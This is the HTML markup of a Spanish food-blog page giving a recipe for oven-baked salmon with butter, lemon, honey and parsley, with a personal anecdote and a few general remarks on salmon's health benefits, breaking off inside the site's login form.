          	<h1>Salmón al horno con mantequilla y limón</h1>          
                      </div>
          -->
        </div>
      </div>
    </div>
  </div>
    <div class="recipe-floating-box">
    <div class="cooking-mode-btn-w">
      <a href="#" class="cooking-mode-toggler cooking-mode-btn"><i class="os-icon os-icon-paper"></i> <span>Modo de lectura</span></a>
    </div>
    <div class="print-share-recipe-btn-w">
      <a href="#" class="print-recipe-btn">
        <i class="os-icon os-icon-printer"></i> 
        <span>Imprimir</span>
      </a>
      <a href="#" class="share-recipe-btn">
        <i class="os-icon os-icon-share"></i> 
        <span>Compartir</span>
      </a>
    </div>
    <div class="timer-w">
      <i class="os-icon os-icon-clock2"></i>
      <div class="timer-counter"></div>
      <button id="pause-resume-timer-btn" data-label-resume="Resume" data-label-pause="Pausa">Pausa</button>
      <input id="timer-minutes" name="timer-minutes" type="text" value="10">
      <label id="timer-minutes-label" for="timer-minutes">min</label>
      <button id="stop-timer-btn" data-label-stop="Stop" data-label-start="Iniciar Temporizador">Stop</button>
      <button id="start-timer-btn">Iniciar Temporizador</button>
      <audio id="timer-alarm-media" preload>
        <source src="https://gourmetbilbao.com/wp-content/themes/neptune/assets/audio/ticktac.mp3" type="audio/mpeg" />
        <source src="https://gourmetbilbao.com/wp-content/themes/neptune/assets/audio/ticktac.ogg" type="audio/ogg" />
      </audio>
    </div>
    <div class="thumbs-votes-w">
      
    
  <div id = "vote_box" data-voting-in-progress="no">                
    <a class="user_vote_like" data-nonce="6f0d464d85" data-post_id="2965" href="#" >
      <i class="os-icon os-icon-thin-thumbs-up"></i>
      <span id="vote_like_counter" data-votes="2" data-vote-status=""> 2 </span>
    </a>
    <a class="rotated user_vote_dislike" data-nonce="6f0d464d85" data-post_id="2965" href="#" >
      <i class="os-icon os-icon-thin-thumbs-down"></i>
      <span id="vote_dislike_counter" data-votes="0" data-vote-status="">0</span>
    </a>
    <span style="display:none;" id="user_vote_label" data-loading-label=Cargando... data-label=Vote>Vote</span>
  </div>
      </div>
  </div>
          <div class="single-panel os-container">
      <div class="single-panel-details move-on-scroll">
        <div class="single-panel-details-i">
                      <div class="single-main-media">
              <div class="single-main-media-image-w active osetin-lightbox-trigger fader-activator" 
      data-lightbox-caption="Salmón al horno con mantequilla y limón" 
      data-lightbox-img-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-2-1300x767.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span><img src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-2-1300x767.jpg" alt="Salmón al horno con mantequilla y limón"/></div>            </div>
                                <div class="side-meta-box">
              <ul>
              <li class="single-meta-share">
                <a href="#" class="post-control-share">
                  <i class="os-icon os-icon-thin-share-alt"></i>
                  <span>Compartir</span>
                </a>
              </li>
                                          <li class="single-meta-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="2965" data-vote-action="vote" data-votes-count="428">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Me gusta      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        428      </span>
    </span>
  </a>              </li>
              </ul>
            </div>
          
                    <div class="post-share-box">
            <div class="psb-close"><i class="os-icon os-icon-thin-close-round"></i></div>
            <h3 class="post-share-header">Compártelo en tu red social:</h3>
            <div class="psb-links">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgourmetbilbao.com%2Freceta%2Fsalmon-al-horno-mantequilla-limon%2F" target="_blank" class="psb-link psb-facebook"><i class="os-icon os-icon-facebook"></i></a>
              <a href="http://twitter.com/share?url=https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/&amp;text=Receta+de+salm%C3%B3n+al+horno+con+mantequilla+y+lim%C3%B3n" target="_blank" class="psb-link psb-twitter"><i class="os-icon os-icon-twitter"></i></a>
              <a href="//www.pinterest.com/pin/create/button/?url=https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/&#038;media=https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-2.jpg&#038;description=Receta%20de%20salmón%20al%20horno%20con%20mantequilla%20y%20limón" target="_blank" class="psb-link psb-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
              <a href="mailto:?Subject=Receta de salmón al horno con mantequilla y limón&amp;Body=%20https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/" target="_blank" class="psb-link psb-mail"><i class="os-icon os-icon-basic-mail-send"></i></a>
            </div>
            <div class="psb-url">
              <div class="psb-url-heading">O simplemente puede copiar y compartir este enlace</div>
              <input type="text" class="psb-url-input" value="https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/">
            </div>
          </div>
          <div class="single-recipe-ingredients-nutritions">
                          
              <div class="single-ingredients">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h2><i class="os-icon os-icon-thin-paper-holes-text"></i> Ingredientes</h2>                
                <table class="ingredients-table">
                                      <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">700 gr.</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/salmon/" target="_blank">Salmón</a></span>
                                                                                <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">Lomo limpio</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">50/75 gr</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/mantequilla/" target="_blank">Mantequilla</a></span>
                                                                                <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">Las Nieves</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">4/6 Ramitas</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/perejil/" target="_blank">Perejil</a></span>
                                                                                <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">Sin tallos</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 cucharada</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/miel/" target="_blank">Miel</a></span>
                                                                                <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">Ecológica preferiblemente</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/limon/" target="_blank">Limón</a></span>
                                                                                <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">En rodajas</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount"></span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/zumo-de-2-limones/" target="_blank">Zumo de 2 limones</a></span>
                                                                                                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount"></span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/sal-y-pimienta/" target="_blank">Sal y Pimienta</a></span>
                                                                                <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">Al gusto</span></span>                        </td>
                                          </tr>
                                    </table>
              </div>
              
                      </div>
                      <div class="single-recipe-bookmark-box">
              <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
              <h3><i class="os-icon os-icon-thin-book-bookmarked"></i> Añadir a Recetas favoritas</h3>
              <p>You need to <a href="https://gourmetbilbao.com/profile/login/?redirect_to=https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/">login</a> or <a href="https://gourmetbilbao.com/profile/register/">register</a> to bookmark/favorite this content.</p>            </div>
                    <div class="sidebar-single-w">
                          <aside id="text-4" class="widget widget_text">			<div class="textwidget"><a href="https://www.bilbaofoodsafari.com/" target="_blank"><img src="https://gourmetbilbao.com/wp-content/uploads/2021/10/Rutas-gastronómicas-y-de-fotografía-3.png" alt="Bilbao Food Safari"/></a></div>
		</aside>                      </div>
        </div>
      </div>
      <div class="single-panel-main">

                
                <div class="quick-description-quote position-split"><p> Una forma diferente y deliciosa de cocinar el salmón. ¿Te atreves? </p>
</div>
                  <div class="single-meta">
            <ul>
              <li class="single-meta-cooking-time"><i class="os-icon os-icon-thin-clock-busy"></i> <span>30 min</span></li>              <li class="single-meta-serves"><i class="os-icon os-icon-thin-serve"></i> <span>Raciones: 2</span></li>              <li class="single-meta-difficulty"><i class="os-icon os-icon-thin-cook"></i> <span>Fácil</span></li>            </ul>
          </div>
        



        <div class="single-content">
          <div class="cooking-mode-close-btn-w">
            <a href="#" class="cooking-mode-toggler cooking-mode-close-btn"><i class="os-icon os-icon-thin-close-round"></i></a>
          </div>
  

          

                      
            <div class="single-print-ingredients">
              <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-holes-text"></i> <span>Ingredientes</span></h2>
              <ul>
                                  <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">700 gr.</span> 
                                                                              <span class="ingredient-name">Salmón</span>
                                                                          <div class="ingredient-print-note">Lomo limpio</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">50/75 gr</span> 
                                                                              <span class="ingredient-name">Mantequilla</span>
                                                                          <div class="ingredient-print-note">Las Nieves</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">4/6 Ramitas</span> 
                                                                              <span class="ingredient-name">Perejil</span>
                                                                          <div class="ingredient-print-note">Sin tallos</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 cucharada</span> 
                                                                              <span class="ingredient-name">Miel</span>
                                                                          <div class="ingredient-print-note">Ecológica preferiblemente</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1</span> 
                                                                              <span class="ingredient-name">Limón</span>
                                                                          <div class="ingredient-print-note">En rodajas</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount"></span> 
                                                                              <span class="ingredient-name">Zumo de 2 limones</span>
                                                                                                </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount"></span> 
                                                                              <span class="ingredient-name">Sal y Pimienta</span>
                                                                          <div class="ingredient-print-note">Al gusto</div>                      </div>
                    </li>
                                  </ul>
            </div>
            
          

          <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-list"></i> <span>Instrucciones</span></h2>
          <div class="single-content-self">
            <p>Hoy preparamos<em><strong> Salmón al horno con mantequilla y limón</strong></em>. Es una receta un poquito diferente a como tenemos costumbre de preparar el salmón. ¡Pero te aseguro que riquisima!</p>
<p>Me encanta el salmón en cualquiera de sus variedades: Ahumado, en crudo, cocinado&#8230; Lo como muy habitualmente e intento cocinarlo de diferentes maneras.</p>
<p>El salmón ahumado está presente en muchos de mis pintxos o entrantes. <a href="https://gourmetbilbao.com/receta/croissant-cereales-salmon-ahumado/" target="_blank" rel="noopener noreferrer">Aquí</a> y <a href="https://gourmetbilbao.com/receta/endivias-rellenas-de-salmon-ahumado/" target="_blank" rel="noopener noreferrer">Aquí</a> puedes ver cómo lo utilizo en dos recetas diferentes. Aunque si te pasas por mi <a href="https://www.instagram.com/gourmetbilbao/" target="_blank" rel="noopener noreferrer">Instagram</a> encontrarás alguna más, como <a href="https://www.instagram.com/p/Bw6WrhgAMPj/" target="_blank" rel="noopener noreferrer">ésta</a> deliciosa tosta de aguacate y salmón.</p>
<p>En crudo me gusta disfrutarlo en un poke bowl, aún no me he lanzado a prepararlo yo pero no creo que tarde mucho. ¡Es la época!</p>
<p>Y luego está el salmón cocinado, que podemos hacer de mil maneras. Al horno como hoy, a la plancha, frito, al microondas, en la parrilla&#8230; La imaginación nos abre un amplio abanico de posibilidades.</p>
<h2>El porqué de la receta</h2>
<p>Intento no complicarme mucho la vida, acompañado con un poco de arroz al curry está delicioso y tenemos plato único.  Otra manera es cocinarlo al horno con una costra de orégano. ¡Éxito asegurado!</p>
<p>Hoy me apetecía hacer una receta un pelín más elaborada pero para nada complicada. ¡Y tengo la excusa perfecta! Ha llegado a mis manos una de las mejores mantequillas que conozco, Mantequilla Las Nieves.  La elaboran en Espinosa de los Monteros, exclusivamente con leche de vaca.</p>
<p>Cuando era pequeña veraneé dos o tres veranos en Espinosa, yo era muy pequeña y sólo me acuerdo de dos cosas de aquella época. Del pobre burrito al que nos subíamos 4 críos y de la mantequilla que siempre estaba presente en nuestros desayunos y en los bocadillos de la merienda. ¿No te pasa que de repente un sabor te traslada a un momento? A mi me ha ocurrido con la mantequilla.</p>
<p>¿Nos ponemos el delantal y empezamos a cocinar este rico salmón al horno con mantequilla y limón?</p>
<p>&nbsp;</p>
<p>Fotografía de Gourmet Bilbao</p>
<p>&nbsp;</p>
<div class="tptn_counter" id="tptn_counter_2965">(Visited 371.260 times, 100 visits today)</div>                      </div>

          
            <div class="single-steps">
              <h2 class="bordered-title"><span>Pasos</span></h2>
              <table class="recipe-steps-table">
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">1</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Hecho</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Preparamos los ingredientes</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>                              	
                                <a title="Salmón al horno con mantequilla 5" class="osetin-lightbox-trigger-step-images" href="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-5-1300x733.jpg" data-lightbox-thumb-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-5-400x400.jpg" data-lightbox-img-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-5-1300x733.jpg">
                                  <img src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-5-1024x577.jpg" alt="Vista aérea de bandeja de salmón l horno 5">
                                </a>
                              </li>
                              </ul>                          
                                                <p>- Vamos a necesitar un lomo de salmón limpio de espinas y piel. A mi me lo han preparado en la pescadería.<br />
- En un pequeño bol ponemos las hojas de perejil, finamente picado. Añadimos el zumo de 2 limones y una cucharada de miel. Mezclamos todo.<br />
- Derretimos la mantequilla en el microondas en golpes de 15 segundos. Cuando esté derretida lo añadimos a la preparación anterior y mezclamos muy bien.<br />
- Cortamos en rodajas el otro limón y reservamos</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">2</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Hecho</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Casi lo tenemos listo</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>                              	
                                <a title="salmón al horno con mantequilla 3" class="osetin-lightbox-trigger-step-images" href="https://gourmetbilbao.com/wp-content/uploads/2019/06/salmón-al-horno-con-mantequilla-3-1300x954.jpg" data-lightbox-thumb-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/salmón-al-horno-con-mantequilla-3-400x400.jpg" data-lightbox-img-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/salmón-al-horno-con-mantequilla-3-1300x954.jpg">
                                  <img src="https://gourmetbilbao.com/wp-content/uploads/2019/06/salmón-al-horno-con-mantequilla-3-1024x751.jpg" alt="Bandeja con cubiertos de salmón al horno 3">
                                </a>
                              </li>
                              </ul>                          
                                                <p>- Precalentamos el horno a 180º con calor arriba y abajo.<br />
- Forramos de papel de aluminio una bandeja apta para horno, la idea es que durante la cocción los jugos queden en el aluminio.<br />
- Salpimentamos la pieza de salmón y la acomodamos en la bandeja.<br />
- Con una brocha de silicona vamos pintando el lomo del salmón con la mezcla que habíamos preparado ( la de la mantequilla con limón, miel y perejil) por ambos lados.<br />
- Acabamos poniendo las rodajas de limón a ambos lados del salmón.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">3</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Hecho</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Al horno</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>                              	
                                <a title="Salmón al horno con mantequilla 4" class="osetin-lightbox-trigger-step-images" href="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-4-1300x886.jpg" data-lightbox-thumb-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-4-400x400.jpg" data-lightbox-img-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-4-1300x886.jpg">
                                  <img src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-4-1024x698.jpg" alt="Bandeja con salmón al horno y mantequilla 4">
                                </a>
                              </li>
                              </ul>                          
                                                <p>- Introducimos la bandeja al horno, en el centro y cocinamos durante unos 20 minutos o hasta que el pescado esté a nuestro gusto.<br />
- 5 minutos antes de terminar su cocción ponemos el grill para que haga un poquito de costra por las esquinas.<br />
- Sacamos del horno y comemos caliente.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">4</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Hecho</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Beneficios del salmón</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>                              	
                                <a title="Salmón al horno con mantequilla 6" class="osetin-lightbox-trigger-step-images" href="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-6-1300x859.jpg" data-lightbox-thumb-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-6-400x400.jpg" data-lightbox-img-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-6-1300x859.jpg">
                                  <img src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-6-1024x677.jpg" alt="Bandeja de salmón con pastilla de mantequilla 6">
                                </a>
                              </li>
                              </ul>                          
                                                <p>¿Por qué debemos introducir el salmón en nuestra dieta de manera habitual?<br />
- Su alto contenido en omega-3 nos ayuda a cuidar el corazón y ayuda a bajar los niveles de colesterol.<br />
- Es bueno para el cerebro y la memoria.<br />
- Contiene vitamina D, buena para los huesos.<br />
- Promueve la absorción de vitaminas como C y E.<br />
Espero que te haya gustado esta manera diferente de comer salmón. Si lo preparas me encantará que me lo cuentes por aquí o por mis redes sociales.<br />
¡Gracias por leerme!</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                              </table>
            </div>
                  </div>
        <div class="single-meta single-meta-at-bottom">
          <ul>
            <li class="social-bottom-comments">
              <i class="os-icon os-icon-thin-comments"></i> 
              <a href="#singlePostComments">2 Comentarios</a>
            </li>
            <li class="social-links">
                          </li>
            <li class="social-bottom-author"><a href="https://gourmetbilbao.com/author/gourmetbilbao/"><img src="https://gourmetbilbao.com/wp-content/uploads/bfi_thumb/5857c2aa5379e-n7fywc9flhqvrl6izc8rx2l7e8bjym1r7vg6ygtoy8.jpg" width="40" height="40" alt="" class="modified avatar" /></a> <a href="https://gourmetbilbao.com/author/gourmetbilbao/" title="Entradas de Eva Anía Blesa" rel="author">Eva Anía Blesa</a></li>
          </ul>
        </div>
        <div class="single-post-about-author">
          <div class="author-avatar-w">
            <a href="https://gourmetbilbao.com/author/gourmetbilbao/"><img src="https://gourmetbilbao.com/wp-content/uploads/bfi_thumb/5857c2aa5379e-n7fywc9ga1va9o5f1xj13ocadjh9lzuk42thlnhqkg.jpg" width="96" height="96" alt="" class="modified avatar" /></a>
          </div>
          <div class="author-details">
            <h3 class="author-name"><a href="https://gourmetbilbao.com/author/gourmetbilbao/">Eva Anía Blesa</a></h3>
            <div style="display:none;">
              <div class="post-date"><time class="entry-date updated" datetime="2019-06-12T11:27:43+00:00">Jun 12th, 2019</time></div>
              <div class="post-author"><strong class="author vcard"><a href="https://gourmetbilbao.com/author/gourmetbilbao/" class="url fn n" rel="author">Eva Anía Blesa</a></strong></div>
            </div>
                          <p>Me gusta cocinar,   me encanta el olor de  los pimientos rojos asándose  en el horno, disfruto regalando momentos a través de un plato.</p>
                        <div class="author-social-links">
                          </div>
          </div>
        </div>
                  <div id="osetinRecipeReviews" class="single-post-reviews-w">
            <div class="existing-reviews-w">
              <h3 class="box-heading"><i class="os-icon os-icon-thin-comment"></i> Opiniones de la Receta</h3>
              <div class="no-review-results">Todavía no hay comentarios para esta receta, utilice el siguiente formulario para escribir su opinión.</div>            </div>
            <div class="review-login-w"><a href="#" class="userpro-close-popup">Cerrar</a>	
<div class="userpro userpro-457 userpro-float"  data-modal_profile_saved='&iexcl;Su perfil ha sido guardado!' data-template='login' data-max_width='480px' data-uploads_dir='https://gourmetbilbao.com/wp-content/uploads/userpro/' data-default_avatar_male='https://gourmetbilbao.com/wp-content/plugins/userpro/img/default_avatar_male.jpg' data-default_avatar_female='https://gourmetbilbao.com/wp-content/plugins/userpro/img/default_avatar_female.jpg' data-layout='float' data-margin_top='0' data-margin_bottom='30px' data-align='center' data-skin='elegant' data-required_text='Este campo es necesario' data-password_too_short='Su contrase&ntilde;a es demasiado corta' data-passwords_do_not_match='Las contrase&ntilde;as no coinciden' data-password_not_strong='La contrase&ntilde;a no es lo suficientemente fuerte' data-keep_one_section_open='0' data-allow_sections='1' data-permalink='https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/' data-field_icons='1' data-profile_thumb_size='80' data-register_heading='Registre una cuenta' data-register_side='&iquest;Ya es miembro?' data-register_side_action='login' data-register_button_action='login' data-register_button_primary='Registrar' data-register_button_secondary='Login' data-register_group='default' data-register_redirect='0' data-type='0' data-force_redirect_uri='0' data-login_heading='Login to write a review' data-login_side='&iquest;Olvid&oacute; su contrase&ntilde;a?' data-login_side_action='reset' data-login_resend='Resend verification email?' data-login_resend_action='resend' data-login_button_action='register' data-login_button_primary='Login' data-login_button_secondary='Crear una cuenta' data-login_group='default' data-login_redirect='0' data-rememberme='true' data-delete_heading='Eliminar perfil' data-delete_side='Deshacer y volver al perfil' data-delete_side_action='view' data-delete_button_action='view' data-delete_button_primary='Confirmar eliminaci&oacute;n' data-delete_button_secondary='Volver al perfil' data-delete_group='default' data-reset_heading='Restablecer contrase&ntilde;a' data-reset_side='Volver al login' data-reset_side_action='login' data-reset_button_action='change' data-reset_button_primary='Solicitar ' data-reset_button_secondary='Cambiar su contrase&ntilde;a' data-reset_group='default' data-resend_heading='Resend email' data-resend_side='Volver al login' data-resend_side_action='login' data-resend_button_action='resend' data-resend_button_primary='Resend verification email' data-change_heading='Cambiar su contrase&ntilde;a' data-change_side='Solicitar nueva clave' data-change_side_action='reset' data-change_button_action='reset' data-change_button_primary='Cambiar mi contrase&ntilde;a' data-change_button_secondary='&iquest;No tiene una clave secreta?' data-change_group='default' data-list_heading='&Uacute;ltimos miembros' data-list_per_page='5' data-list_sortby='registered' data-list_order='desc' data-list_users='0' data-list_group='default' data-list_thumb='50' data-list_showthumb='1' data-list_showsocial='1' data-list_showbio='0' data-list_verified='0' data-list_relation='or' data-list_popup_view='0' data-online_heading='Qui&eacute;n est&aacute; en l&iacute;nea ahora' data-online_thumb='30' data-online_showthumb='1' data-online_showsocial='0' data-online_showbio='0' data-online_mini='1' data-online_mode='vertical' data-edit_button_primary='Guardar cambios' data-edit_group='default' data-view_group='default' data-social_target='_blank' data-social_group='default' data-card_width='250px' data-card_img_width='250' data-card_showbio='1' data-card_showsocial='1' data-usercanedit='1' data-link_target='_blank' data-error_heading='Ha ocurrido un error' data-memberlist_table='0' data-memberlist_table_columns='user_id,picture,name,country,gender,role,email_user,message_user' data-show_on_mobile='picture,name,country,email_user,message_user' data-memberlist_v2='1' data-memberlist_v2_pic_size='86' data-memberlist_v2_fields='age,gender,country' data-memberlist_v2_bio='1' data-memberlist_v2_showbadges='1' data-memberlist_v2_showname='1' data-memberlist_v2_showsocial='1' data-memberlist_pic_size='120' data-memberlist_pic_topspace='15' data-memberlist_pic_sidespace='30' data-memberlist_pic_rounded='1' data-memberlist_width='100%' data-memberlist_paginate='1' data-memberlist_paginate_top='1' data-memberlist_paginate_bottom='1' data-memberlist_show_name='1' data-memberlist_popup_view='0' data-memberlist_withavatar='0' data-memberlist_verified='0' data-memberlist_filters='0' data-memberlist_default_search='1' data-memberlist_show_follow='0' data-per_page='12' data-sortby='registered' data-order='desc' data-relation='and' data-search='1' data-exclude='0' data-show_social='1' data-registration_closed_side='&iquest;Miembro existente? Inicie sesi&oacute;n' data-registration_closed_side_action='login' data-facebook_redirect='profile' data-logout_redirect='0' data-post_paginate='1' data-postsbyuser_num='12' data-postsbyuser_types='post' data-postsbyuser_mode='grid' data-postsbyuser_thumb='50' data-postsbyuser_showthumb='1' data-postsbyuser_taxonomy='category' data-postsbyuser_category='0' data-following_per_page='4' data-following_paginate='1' data-followers_per_page='4' data-followers_paginate='1' data-publish_heading='A&ntilde;adir una nueva entrada' data-publish_button_primary='Publicar' data-following_heading='Siguiendo' data-followers_heading='Seguidores' data-activity_heading='Actividad reciente' data-activity_all='0' data-activity_per_page='10' data-activity_side='refresh' data-activity_user='0' data-emd_filters='1' data-emd_thumb='200' data-emd_social='1' data-emd_bio='1' data-emd_fields='first_name,last_name,gender,country' data-emd_layout='masonry' data-emd_per_page='20' data-emd_col_width='22%' data-emd_col_margin='2%' data-emd_accountstatus='Search by account status' data-emd_photopreference='Photo Preference' data-emd_country='Search by Country,dropdown' data-emd_gender='Gender,radio' data-emd_paginate='1' data-emd_paginate_top='1' data-collage_per_page='20'>


	
	<div class="userpro-head">
		<div class="userpro-left">Login to write a review</div>
		
				<div class="userpro-right"><a href="#" data-template="reset">¿Olvidó su contraseña?</a>
	</div>

				<div class="userpro-clear"></div>
	</div>
	
	<div class="userpro-body">
	
		<div class="userpro-message userpro-message-demo"><p>Gracias por pertenecer a nuestra comunidad. Si desea darse de baja, pulse sobre el botón de eliminar perfil.</p></div>		
		<form action="" method="post" data-action="login">
		
						
			<input type="hidden" name="force_redirect_uri-457" id="force_redirect_uri-457" value="0" />
			<input type="hidden" name="redirect_uri-457" id="redirect_uri-457" value="" />
			
			<input type="hidden" id="_myuserpro_nonce" name="_myuserpro_nonce" value="b9953d7e7f" /><input type="hidden" name="_wp_http_referer" value="/receta/salmon-al-horno-mantequilla-limon/" />		<input type="hidden" name="unique_id" id="unique_id" value="457" />
				
							
				<div class='userpro-field userpro-field-username_or_email ' data-key='username_or_email'><div class='userpro-label iconed'><label for='username_or_email-457'>Username or E-mail</label><div class='required'>*</div><span class="userpro-field-icon"><i class="userpro-icon-user"></i></span></div><div class='userpro-input'><input type='text' name='username_or_email-457' id='username_or_email-457' value="" placeholder=''  data-_builtin='1' data-type='text' data-label='Username or E-mail' data-hideable='0' data-hidden='0' data-required='1' data-ajaxcheck='' /><div class='userpro-clear'></div></div></div><div class='userpro-clear'></div>				
							
				<div class='userpro-field userpro-field-user_pass ' data-key='user_pass'><div class='userpro-label iconed'><label for='user_pass-457'>Password</label><div class='required'>*</div><span class="userpro-field-icon"><i class="userpro-icon-lock"></i></span></div><div class='userpro-input'><input type='password' name='user_pass-457' id='user_pass-457' value='' placeholder='' autocomplete='off'  data-_builtin='1' data-type='password' data-label='Password' data-help='Your password must be 8 characters long at least.' data-hideable='0' data-hidden='0' data-required='1' data-ajaxcheck='' /><div class='userpro-clear'></div></div></div><div class='userpro-clear'></div>				
						
									
						
			<div class="userpro-column">
				<div class="userpro-field userpro-field-compact">
					<div class="userpro-input">
					
						<div class='userpro-checkbox-wrap'>
							<label class='userpro-checkbox hide-field'>
								<span></span>
